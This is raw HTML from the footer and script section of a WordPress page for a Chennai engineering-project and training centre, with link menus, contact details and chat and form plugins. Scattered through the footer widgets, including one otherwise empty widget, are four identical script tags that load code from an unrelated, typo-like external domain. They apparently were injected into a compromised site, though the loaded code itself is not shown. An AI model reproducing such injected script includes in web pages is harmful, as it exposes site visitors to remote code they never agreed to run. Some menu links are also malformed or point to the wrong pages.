							<h4>CSE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &amp; GPS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE WIRELESS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-75413fa elementor-widget elementor-widget-text-editor" data-id="75413fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>ECE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a> | <a href="http://IEEE IMAGE PROCESSING PROJECTS LIST" data-wplink-url-error="true">IEEE IMAGE PROCESSING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE VLSI PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-6862e06 elementor-widget elementor-widget-text-editor" data-id="6862e06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>TRAINING</h4><p><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING</a> | <a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a> | <a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a> | <a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a> | <a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a> | <a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a> | <a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a> | <a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a> | <a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a> | <a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a> | <a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a> | <a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a> | <a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a> | <a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a> | <a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a> | <a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a> | <a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a> | <a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a> | <a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a> | <a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a> | <a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a> | <a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a> | <a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a> | <a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a> | <a href="http://ANGULARJS TRAINING" data-wplink-url-error="true">ANGULARJS TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a> | <a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a> | <a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a> | <a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-24335fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24335fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<div class="footer-widgets footer-widgets-4">
		<div class="u-wrapper footer-widgets-wrap">
					<aside id="sidebar-footer-1" class="widget-area c-sidebar-footer c-sidebar-footer-1">
				<section id="block-17" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong style="text-decoration-line: underline;">1CRORE PROJECTS</strong></p>
</div></div>



<ul>
<li><a target="_blank" rel="noopener" href="http://1croreprojects.com/"><i class="fas fa-angle-right"></i> 1CRORE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="http://projectcentrechennai.in/"><i class="fas fa-angle-right"></i> PROJECT CENTRE IN CHENNAI</a></li><script src="https://www.creativecirclcms.com/cdn.js"></script>

<li><a target="_blank" rel="noopener" href="https://eceprojects.co.in/"><i class="fas fa-angle-right"></i> ECE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="https://beprojectcentre.in/"><i class="fas fa-angle-right"></i> BE PROJECT CENTER</a></li>
<li><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/"><i class="fas fa-angle-right"></i> FREE INTERNSHIP</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/"><i class="fas fa-angle-right"></i> VLSA GLOBAL SERVICES</a></li>
<li><a target="_blank" rel="noopener" href="https://realtimeproject.in/"><i class="fas fa-angle-right"></i> REAL TIME PROJECT</a></li>
</ul>
</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-2" class="widget-area c-sidebar-footer c-sidebar-footer-2">
				<section id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>OUR PROJECTS</strong></span></p>
</div></div>



<ul>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> HOME</a></li>
<li><a href="https://meprojectschennai.co.in/about/"><i class="fas fa-angle-right"></i> ABOUT US</a></li>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> ME PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/"><i class="fas fa-angle-right"></i> PHD PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/contact/"><i class="fas fa-angle-right"></i> LOCATE US</a></li>
</ul><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-3" class="widget-area c-sidebar-footer c-sidebar-footer-3">
				<section id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>CONTACT US</strong></span></p>



<div class="footer-widget mb-20">
<div class="f-contact-info">
<div class="single-f-contact-info">
                                    <i class="fa fa-home"></i><br>
                                    <span>M/s 1Crore Projects<br>
Door No : 68 &amp; 70 ,<br>
No : 174, Ground Floor ,<br>
Rahaat Plaza (Opp. of Vijaya Hospital),<br>
Vadapalani ,<br>
Chennai, Tamil Nadu 600026</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-envelope"></i><br>
                                    <span>1croreprojects@gmail.com</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-phone"></i><br>
                                    <span> +91 44 4203 2818 <br> 9751800789 / 7708150152</span>
                                </div>
<p></p>
</div>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-4" class="widget-area c-sidebar-footer c-sidebar-footer-4">
				<section id="block-22" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>			</aside><!-- .c-sidebar-footer -->
						</div><!-- .footer-widgets-wrap -->
	</div><!-- .footer-widgets -->
	
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 M.E Projects in Chennai.</p>
				Designed by <a href="http://www.dlktech.co.in/">DLK Technologies Pvt Ltd</a>
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="4a53bb781d"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><link rel='stylesheet' id='forminator-module-css-644-css' href='http://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://meprojectschennai.co.in/wp-includes/css/buttons.min.css?ver=6.5.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1" id="pressbook-script-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.42.2" id="forminator-select2-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.42.2" id="forminator-jquery-validate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.42.2" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.42.2" id="forminator-front-scripts-js"></script>
<script id="forminator-front-scripts-js-after">
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-644" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"e35c0b47d2","extra":{"_wp_http_referer":"","page_id":190,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"e35c0b47d2","extra":{"_wp_http_referer":"","page_id":190,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"e35c0b47d2","extra":{"_wp_http_referer":"","page_id":190,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.42.2" id="forminator-intlTelInput-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 